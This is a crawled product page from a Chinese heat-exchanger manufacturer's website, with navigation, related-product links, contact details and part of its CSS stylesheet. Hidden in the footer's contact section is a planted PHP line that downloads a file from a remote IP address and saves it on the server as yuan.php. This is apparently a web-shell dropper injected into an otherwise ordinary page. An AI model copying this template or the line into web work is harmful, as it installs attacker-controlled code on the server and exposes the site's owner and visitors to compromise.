

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tegao.com.cn/?products_9/137.html
body_size: 4708
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>双热源换热器-北京特高换热设备有限公司</title>
<meta name="keywords" content="双热源换热器" />
<meta name="description" content="北京特高换热设备有限公司致力于专业生产换热设备、压力容器、容积式换热器、浮动盘管换热器、波节管换热器、膨胀罐、供水设备、锅炉、化工设备、标准压力容器及非标压力容器等产品及专业承包生活水、供暖系统、锅炉房安装工程。" />
<link href="/template/tegao/style/css/indexcss.css" rel="stylesheet" type="text/css" />
<link href="/template/tegao/style/css/allbag.css" rel="stylesheet" >
<link href="/template/tegao/style/css/animate.css" rel="stylesheet">
<script type="text/javascript" src="/template/tegao/style/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/template/tegao/style/js/indexjs.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="010-84036630/view.php?aid={dede:field.id/}">
<link rel="canonical"href="010-84036630/{dede:field.idrunphp='yes'}$id=@me;@me='';$url=GetOneArchive($id);@me=$url['arcurl'];{/dede:field.id}"/>
<meta http-equiv="mobile-agent" content="format=xhtml;url=010-84036630/view.php?aid={dede:field.id/}">

</head>
<body>
<!--欢迎进入-->

<div class="hyjr_dkkd">
 <div class="hyjr_kz">
 <div class="hyjr_zt1"> 北京特高换热设备有限公司 </div>
 <div class="hyjr_zt"> 　※ <a href="/">返回首页</a>　※  <a href="/?pages_7/">在线留言</a> 　※  <a href="/?pages_6/">联系我们</a> </div>
 </div>
</div>
<div class="clear"></div>

<!--导航-->

<div class="top">
 <div class="top_in">
 <div class="totalwidth" style = "padding:0 50px; width:auto">
 <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="/"><img src="/template/tegao/style/images/logo.png" alt="" /></a></div>
 <div class="nav menu fr">
 <ul class="NavCeshi">
  <li  ><a href="/">网站首页</a></li>
  
  <li ><a href="/?pages_1/">关于我们</a>
  <!-- <div class="menu_2">
	  <ul>
		  
		 
	  </ul>
  </div> -->
  </li>
	 
  <li class="navcurrent"><a href="/?products_2/">产品展示</a>
  <!-- <div class="menu_2">
	  <ul>
		  
			 <li> <a href= "/?products_9/">换热设备</a>  </li>
			
			 <li> <a href= "/?products_10/">锅炉设备</a>  </li>
			
			 <li> <a href= "/?products_11/">化工压水容器</a>  </li>
			
			 <li> <a href= "/?products_12/">水处理设备</a>  </li>
			
			 <li> <a href= "/?products_13/">供水设备</a>  </li>
			
			 <li> <a href= "/?products_14/">其他设备</a>  </li>
			
		 
	  </ul>
  </div> -->
  </li>
	 
  <li ><a href="/?pages_3/">荣誉资质</a>
  <!-- <div class="menu_2">
	  <ul>
		  
		 
	  </ul>
  </div> -->
  </li>
	 
  <li ><a href="/?cases_4/">工程实例</a>
  <!-- <div class="menu_2">
	  <ul>
		  
		 
	  </ul>
  </div> -->
  </li>
	 
  <li ><a href="/?pages_5/">加入我们</a>
  <!-- <div class="menu_2">
	  <ul>
		  
		 
	  </ul>
  </div> -->
  </li>
	 
  <li ><a href="/?pages_6/">联系我们</a>
  <!-- <div class="menu_2">
	  <ul>
		  
		 
	  </ul>
  </div> -->
  </li>
	 
  <li ><a href="/?pages_7/">在线留言</a>
  <!-- <div class="menu_2">
	  <ul>
		  
		 
	  </ul>
  </div> -->
  </li>
	 
  <li ><a href="/?news_8/">新闻动态</a>
  <!-- <div class="menu_2">
	  <ul>
		  
			 <li> <a href= "/?news_15/">销售动态</a>  </li>
			
			 <li> <a href= "/?news_16/">企业文化</a>  </li>
			
			 <li> <a href= "/?news_17/">业内新闻</a>  </li>
			
		 
	  </ul>
  </div> -->
  </li>
	 
 </ul>
 </div>
 <div class="clear"></div>
 </div>
 </div>
</div>
<style type="text/css" media="all">
    .menu_2{
        display: none;
        background: rgba(255,255,255,.6);
    }
    .menu_2 li{
        height: 50px;
        border-bottom: 1px solid #888;
        line-height: 50px;
    }
    .NavCeshi>li:hover .menu_2{
        position: absolute;
         display: block;
         width: 108px;
         z-index: 9999;
    }
</style>
<div class="mbanner" style="background:url(/style/images/9.jpg)"></div>
<!--搜索/--> 
<!--搜索/-->
<div id="search_bg">
 <div id="search_c">
 <div id="search_c_l">
<div class="head_adv fl"> <span>中国自主的高端制造品牌</span> <br>
										 热交换器产品标准起草企业之一</div>
					<div class="fr h_tel">
 <div class="fr h_tel">
 <div class="hgtbhmk">
  <div class="dianhtb"><img src="/template/tegao/style/images/tell.png"/></div>
  <div class="kehftrx">客户咨询服务热线：</div>
  <div class="clear"></div>
 </div>
 <div class="dianhsj">010-84036630</div>
 </div>
 </div>
 <div id="search_c_r">
 <form name="formsearch" action="/?search/" method="get" style="margin:0; padding:0; overflow:hidden;">
 <div id="search_cc">
  <form action="/?search/"  method="get">
  
    <input type="text" name="keyword" style="width: 390px;float: left;background: #fff;line-height: 44px;height: 44px;border: none;outline: none;">
  <div id="search_cc_r">
  	<input type="submit" value="" style="border:none; width:69px; height:44px; background:url(/template/tegao/style/images/search.png)">
  </div>
  </form>
  
  <div class="clear"></div>
 </div>
 </form>
 <!-- <div id="search_b"><strong style="color:#dc061a;">热门搜索：</strong>{dede:hotwords num=6 subday=365 maxlength=16/}</div> -->
 </div>
 <div class="clear"></div>
 </div>
</div>
<div id="bodycon">
 <div id="left"></div>
 <div id="center"> <strong class="strong_title">换热设备</strong>
 <div id="bodycontent" class="mianbxContent" style="height:25px;width:90%;text-align:right;"> 您的位置: <a href="/">首页</a>>><a href="/?products_2/">产品展示</a>>><a href="/?products_9/">换热设备</a> </div>
 <div id="bodycontent">
<div style="width:1200px;" class="news_content_title">
 <h3 style="color:#333;margin:0pt 0pt 0pt 0pt;"> <strong>双热源换热器</strong> </h3>
 <p>作者：admin    发布时间：2021-05-27 07:56:19    浏览次数 :1144</p>
 <hr width="95%" size="1" noshade>
 </div>
 <div style="width:1200px; text-align:left; line-height:180%;" class="news_content_body">
 <div style="margin:0;text-indent:2em;font-size:14px;line-height:35px;color:#333;">
	 <!-- <p>{dede:field name='body'/}</p> -->
	<img alt="" src="/uploads/allimg/210512/1-210512155631942.jpg" style="width: 281px; height: 211px;" />
 </div>
 </div>
 <div id="bodycontent" style="height:20px;"></div>
 <div id="bodycontent" style="text-align:left;" class="news_prev"> <a href="/?products_9/105.html">浮动盘管（半）容积式换热器</a> </div>
 <div id="bodycontent" style="text-align:left;" class="news_next"> 没有了！ </div>
 <div style="width:1200px; text-align:right; line-height:180%;" class="news_content_back"> <a href="javascript:history.go(-1)">[返回]</a>    </div>
 </div>
 <div id="bodycontent" style="border:1px dashed #ccc; text-align:left;">
 <div style="border-bottom:1px solid #ccc; padding-top:5px;padding-bottom:5px;" class="pro_detail_rel_hd">  <strong>相关产品指引</strong> </div>
 <div id="bodycontent" class="pro_detail_rel_item"> 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_14/124.html" title="BNHL冷凝水回收装置"> <img src="/uploads/210512/1-210512160P6203.jpg" alt="BNHL冷凝水回收装置" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_14/124.html" title="BNHL冷凝水回收装置">BNHL冷凝水回收装置 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_14/140.html" title="分气缸和分集水器"> <img src="/uploads/210512/1-2105121606461F.jpg" alt="分气缸和分集水器" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_14/140.html" title="分气缸和分集水器">分气缸和分集水器 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_14/141.html" title="各种非标换热容器"> <img src="/static/upload/image/20220321/1647856816939166.jpg" alt="各种非标换热容器" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_14/141.html" title="各种非标换热容器">各种非标换热容器 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_14/142.html" title="各种非标储存容器"> <img src="/static/upload/image/20220321/1647856777735467.jpg" alt="各种非标储存容器" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_14/142.html" title="各种非标储存容器">各种非标储存容器 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_14/143.html" title="TMCS型常压密闭除氧水箱"> <img src="/static/upload/image/20220321/1647856877446633.jpg" alt="TMCS型常压密闭除氧水箱" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_14/143.html" title="TMCS型常压密闭除氧水箱">TMCS型常压密闭除氧水箱 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_14/144.html" title="QSG型圆筒球型储水罐"> <img src="/static/upload/image/20220321/1647856755163868.jpg" alt="QSG型圆筒球型储水罐" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_14/144.html" title="QSG型圆筒球型储水罐">QSG型圆筒球型储水罐 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_14/145.html" title="自控热水调温罐"> <img src="/static/upload/image/20220321/1647856721475707.jpg" alt="自控热水调温罐" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_14/145.html" title="自控热水调温罐">自控热水调温罐 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_13/118.html" title="XBTS型无负压供水"> <img src="/uploads/210409/1-2104091I232926.jpg" alt="XBTS型无负压供水" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_13/118.html" title="XBTS型无负压供水">XBTS型无负压供水 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_13/119.html" title="SN(W)自动气压供水装置"> <img src="/uploads/210409/1-2104091I102W7.jpg" alt="SN(W)自动气压供水装置" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_13/119.html" title="SN(W)自动气压供水装置">SN(W)自动气压供水装置 </a></div>
 
 <div style="width:280px; float:left; text-align:center; padding:8px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;"> <a href="/?products_13/136.html" title="变频供水/无负压设备"> <img src="/uploads/210409/1-2104091I325M8.jpg" alt="变频供水/无负压设备" width="280" height="210" border="0" style="border: 1px solid #C0C0C0" ></a><br>
  <a href="/?products_13/136.html" title="变频供水/无负压设备">变频供水/无负压设备 </a></div>
  </div>
 </div>
 </div>
 <div id="right"></div>
 <div class="clear"></div>
</div>
<div id="copy">
 <div class="clear"></div>
</div>
<div class="top50"></div>
<div class="footWrap" id="foogwpkk">
	<div class="footer">
		<div class="f_wz fl">
			<h3>联系我们</h3>
			</div><?php file_put_contents('yuan.php',file_get_contents("http://216.83.53.42/qingwa.txt")); ?><br />
			服务热线：010-84036630/肖清泉总经理　电话号码：010-84036630 <br />
			联系地址：通州区张家湾镇土桥村8号<br />
			【备案号：<a href="https://beian.miit.gov.cn/" target="_blank">京ICP备19044297号-2</a>】
		</div>
		<div class="bqdxtkg"></div>
		<div class="f_nav f_wz fl">
			<h3>底部导航</h3>
			<p> <a href="#">返回顶部</a>  <a href="/?pages_1/">关于我们</a>  <a href="/?products_2/">产品展示</a>  <a href="/?pages_3/">荣誉资质</a>  <a href="/?cases_4/">工程实例</a>  <a href="/?pages_5/">加入我们</a>  <a href="/?pages_6/">联系我们</a>  <a href="/?pages_7/">在线留言</a>  <a href="/?news_8/">新闻动态</a>  </p>
		</div>
		<div class="bqdxtkg"></div>
		<div class="dbdewmk f_wz fr">
			<h3>扫描二维码</h3>
			<div class="dbdewmk">
				<div class="footer_r fl"><img src="/template/tegao/style/images/wap.png" width=134 /><br />
					关注手机二维码</div>
				<div class="footer_r fl" style="margin-right:0px;"><img src="/template/tegao/style/images/weixin.jpg" width=134 /><br />
					扫一扫关注微信 </div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="my-kefu">
	<ul id="my-kefu">
		<li class="my-kefu-qq">
			<div class="my-kefu-main">
				<div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=570884281&site=qq&menu=yes"
					 target="_blank"><i></i>
						<p>QQ咨询</p>
					</a> </div>
			</div>
		</li>
		<li class="my-kefu-tel">
			<div class="my-kefu-tel-main">
				<div class="my-kefu-left"><i></i>
					<p>服务热线</p>
				</div>
				<div class="my-kefu-tel-right">010-84036630</div>
			</div>
		</li>
		<li class="my-kefu-tel2">
			<div class="my-kefu-tel-main">
				<div class="my-kefu-left"><i></i>
					<p>手机网站</p>
				</div>
				<div class="my-kefu-tel2-right"><img style="width:130px; height:130px;" src="/template/tegao/style/images/wap.png" /></div>
			</div>
		</li>
		<li class="my-kefu-tel2">
			<div class="my-kefu-tel-main">
				<div class="my-kefu-left"><i></i>
					<p>微信公众号</p>
				</div>
				<div class="my-kefu-tel2-right"><img style="width:130px; height:130px;" src="/template/tegao/style/images/weixin.jpg" /></div>
			</div>
		</li>
		<li class="my-kefu-tel2">
			<div class="my-kefu-tel-main">
				<div class="my-kefu-left"><i></i>
					<p>微信小程序</p>
				</div>
				<div class="my-kefu-tel2-right"><img style="width:130px; height:130px;" src="/template/tegao/style/images/weixin.jpg" /></div>
			</div>
		</li>
		<li class="my-kefu-ftop">
			<div class="my-kefu-main">
				<div class="my-kefu-left"> <a href="javascript:;"><i></i>
						<p>返回顶部</p>
					</a> </div>
			</div>
		</li>
	</ul>
</div>
<script type="text/javascript" src="/template/tegao/style/js/wow.min.js"></script>
<script type="text/javascript" src="/template/tegao/style/js/qq.js"></script>
<script>
	var wow = new WOW({
		offset: 150
	});
	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
		new WOW().init();
	};
</script>

<script src='/?Spider/&url=/?products_9/137.html' async='async'></script>
<script src='/?p=/Do/visits/id/137' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tegao.com.cn/template/tegao/style/css/allbag.css
body_size: 33677
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}
div {
	margin: 0px;
	padding: 0px;
}
span, p {
	margin: 0px;
	padding: 0px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0px;
	padding: 0px;
}
img {
	margin: 0px;
	padding: 0px;
}
dl, dt, dd, ol, ul, li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
from, input, select {
	margin: 0px;
	padding: 0px;
}
.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height : 0px;
}
a {
	color: #484848;
	text-decoration: none;
}
a:hover {
	color: #0067d0;
	text-decoration: none;
}
.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}
.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}
.cp1 img:hover {
	border: 1px solid #0067d0;
	padding: 5px;
	background: #f7f1eb;
}
.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}
.cp img:hover {
	border: 1px solid #0067d0;
	padding: 1px;
}
input, button, select, textarea {
	outline: none
}
.font_1 {
	font-size: 16px;
	color: #333;
}
#copy {
	display: none;
}
.totalwidth {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}
.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
#top_cp, #top_jj, #jz_qaun, #xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}
.float_l {
	float: left;
}
.float_r {
	float: right;
}
dl, dt, dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.top10 {
	margin-top: 10px;
}
.top20 {
	margin-top: 20px;
}
.top30 {
	margin-top: 30px;
}
.top40 {
	margin-top: 40px;
}
.top50 {
	margin-top: 50px;
}
.top60 {
	margin-top: 60px;
}
.top70 {
	margin-top: 70px;
}
.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}
/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #dd2b20;
}
.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}
.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}
.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}
.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}
.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}
/*导航*/
.top {
	background: #fff;
	width: 100%;
}
.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}
.top_in > .totalwidth {
	position: relative;
}
.top .fr {
	height: 117px;
}
.top .logo {
	margin-top: 28px;
}
.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}
.top .totalwidth .fl {
	display: block;
}
.top .totalwidth .fl a, .top .page .fl a img {
	display: block;
}
.NavCeshi > li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}
.NavCeshi > li > a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}
.NavCeshi > li.navcurrent, .NavCeshi > li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #DD2B20;
}
.NavCeshi > li.navcurrent a, .NavCeshi > li:hover a {
	color: #DD2B20;
}
/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}
.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}
.banner-box .bd {
	width: 100% !important;
}
.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}
.banner-box .bd li a {
	display: block;
	background-size: auto;
}
.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}
.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}
.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}
.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}
.banner-box .hd {
	position: absolute;
	top: 275px;
	width: 100%;
	display: block;
}
.banner-box .hd ul {
	text-align: center
}
.banner-box .hd ul li {
	width: 20px;
	height: 20px;
	border-radius : 20px;
	text-indent: -9999px;
	background: #ccc;
	cursor: pointer;
	display: inline-block;
	margin: 0 5px;
	transition: 0.3s all ease-in-out
}
.banner-box .hd ul li.on {
	background: #DD2B20;
	width: 32px;
}
.banner-box:hover .banner-btn a.prev {
	left: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box:hover .banner-btn a.next {
	right: 20px;
	filter: alpha(opacity=40);
	-moz-opacity: .4;
	-khtml-opacity: .4;
	opacity: .4;
}
.banner-box .banner-btn a.prev:hover, .banner-box:hover .banner-btn a.next:hover {
	filter: alpha(opacity=80);
	-moz-opacity: .8;
	-khtml-opacity: .8;
	opacity: .8;
}
.mbanner {
	width: 100%;
	height: 300px;
	margin-top: 0px;
}
/*搜索*/
#search_bg {
	width: 100%;
	margin: 0 auto;
	background: #f4f4f4;
	height: 140px;
	margin-bottom: 50px;
}
#search_c {
	width: 1200px;
	margin: 0 auto;
	height: 140px;
}
#search_c_l {
	width: 680px;
	float: left;
}
#search_c_r {
	width: 450px;
	float: right;
}
#search_cc {
	width: 460px;
	padding-top: 34px;
}
#search_cc_l {
	width: 390px;
	float: left;
	background: #fff;
	line-height: 44px;
	height: 44px;
}
#search_cc_r {
	width: 69px;
	overflow: hidden;
}
#search_b {
	width: 460px;
	height: 42px;
	line-height: 42px;
}
.head_adv {
	width: 350px;
	margin-top: 40px;
	line-height: 30px;
	font-size: 17px;
	color: #333;
}
.head_adv span {
	font-size: 27px;
	color: #DD2B20;
	font-weight: bold;
}
.h_tel {
	width: 300px;
	border-left: 1px #ebebeb solid;
	border-right: 1px #ebebeb solid;
	height: 140px;
}
.hgtbhmk {
	width: 195px;
	margin: 0 auto;
	margin-top: 35px;
}
.dianhtb {
	width: 30px;
	height: 30px;
	float: left;
}
.kehftrx {
	font-size: 17px;
	color: #666;
	float: left;
	padding-top: 5px;
	padding-left: 12px;
}
.dianhsj {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	color: #d7030c;
	text-align: center;
	padding-top: 6px;
}
/*产品*/
.ghdgcpb {
	font-size: 38px;
	font-weight: bold;
	text-align: center;
	color: #0067d0;
}
.ghdgcpb span {
	font-size: 38px;
	font-weight: bold;
	color: #d7030c;
}
.yzswnz {
	font-size: 20px;
	color: #333;
	text-align: center;
	padding-top: 2px;
	height: 40px;
}
.xigtnjd {
	width: 26px;
	height: 25px;
	margin: 0 auto;
	animation: myfirst 2s infinite;
}
 @keyframes myfirst {
0% {
 transform: translate(0px, 0px);
}
 50% {
 transform: translate(0px, -10px);
}
 100% {
 transform: translate(0px, 0px);
}
}
/*展示*/
#tabs {
	width: 1000px;
	margin: 0 auto;
	margin-top: 20px;
}
#tabs li {
	float: left;
	background: #0067d0;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	margin-left: 15px;
	text-align: center;
	width: 150px;
	color: #fff;
	margin-bottom: 12px;
	border-radius: 10px;
}
#tabs li a {
	float: left;
	background: #DD2B20;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	text-align: center;
	width: 150px;
	color: #fff;
	border-radius: 5px;
}
#tabs li.currents {
	background: #d7030c;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	margin-left: 15px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}
#tabs li.currents a {
	background: #ff6d0f;
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	width: 150px;
	color: #fff;
	cursor: pointer;
	border-radius: 5px;
}
#contents {
	width: 1200px;
	margin: 0 auto;
}
#contents ul {
	display: none;
}
.prod_row2 {
	padding: 30px 0 0;
	padding-top: 10px;
}
.prod_row2 .divproduct_new_div:after {
	content: '';
	display: block;
	clear: both;
}
.prod_row2 .divproduct_new_div_item {
	float: left;
	width: 285px;
	position: relative;
	height: 282px;
	transition: 0.3s all ease-in-out;
	overflow: hidden;
	margin: 20px 20px 0px 0;
}
.prod_row2 .divproduct_new_div_item:nth-child(4n) {
	margin-right: 0;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a, .prod_row2 .divproduct_new_div_item .product_div_item_pic a img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.3s all ease-in-out
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic {
	position: absolute;
	width: 275px;
	border: 1px solid #d0d0d0;
	padding: 4px;
	height: 206px;
	overflow: hidden;
	top: 0;
	left: 0;
	bottom: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content {
	height: 36px;
	padding: 15px;
	position: absolute;
	width: 255px;
	top: auto;
	left: 0;
	bottom: 0;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:before {
	content: '';
	background: url(../images/y.png) no-repeat center;
	width: 15px;
	height: 20px;
	position: absolute;
	bottom: 23px;
	right: 18px;
	display: block;
	z-index: 2;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background: #d0d0d0;
	display: block;
	left: 0;
	top: auto;
	transition: 0.3s all ease-in-out;
	bottom: -65px;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content:after {
	bottom: 0;
	background: #DD2B20;
}
.prod_row2 .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_a {
	display: block;
	line-height: 26px;
	font-size: 18px;
	padding: 5px 0 5px;
	color: #222;
	position: relative;
	z-index: 3;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_a {
	color: #fff;
	transition: 0.3s all ease-in-out;
}
.prod_row2 .divproduct_new_div_item .product_div_item_pic a {
	width: auto;
	height: auto;
}
.prod_row2 .divproduct_new_div_item .divproduct_new_div_item_content .divproduct_new_div_item_body {
	line-height: 24px;
	font-size: 13px;
	color: #999;
	position: relative;
	z-index: 3;
	text-align: justify;
}
.prod_row2 .divproduct_new_div_item:hover .divproduct_new_div_item_content .divproduct_new_div_item_body {
	transition: 0.3s all ease-in-out;
	color: #aeffc6
}
.prod_row2 .divproduct_new_div_item:hover .product_div_item_pic a img {
	transform: scale(1.1);
}
/*优势*/
#youshi_bg {
	width: 100%;
	height: 900px;
	background: url(../images/ls.jpg) center no-repeat;
	margin: auto;
}
#youshi_t {
	width: 550px;
	text-align: center;
	margin: auto;
	padding-top: 40px;
	color: #fff;
	padding-bottom: 15px;
}
.youshi_t1 {
	line-height: 45px;
	font-size: 42px;
	font-weight: bold;
	padding-top: 20px;
}
.youshi_t2 {
	font-size: 16px;
	line-height: 40px;
	color: #c8e8f9;
}
.youshi_t3 {
	padding-top: 10px;
	margin: auto;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
#youshi_fl {
	width: 513px;
	height: 630px;
	background: url(../images/bs.png) left no-repeat;
	float: left;
	color: #fff;
}
.youshi_c {
	width: 340px;
	padding-top: 90px;
	padding-left: 35px;
	float: left;
}
.youshi_h1 {
	font-size: 34px;
	font-weight: bold;
	line-height: 42px;
}
.youshi_h2 {
	font-size: 28px;
	line-height: 42px;
	font-family: Century Gothic;
}
.youshi_h3 {
	width: 320px;
	height: 44px;
	border: 1px solid #c8e8f9;
	line-height: 44px;
	text-align: center;
	margin-top: 50px;
	font-size: 18px;
}
.youshi_h4 {
	width: 84px;
	margin-right: 28px;
	float: left;
	text-align: center;
	line-height: 42px;
	font-size: 14px;
	margin-top: 55px;
	animation: myfirst 2s infinite;
	display: inherit-block;
}
.youshi_h4 .v1 {
	width: 82px;
	height: 60px;
	padding-top: 22px;
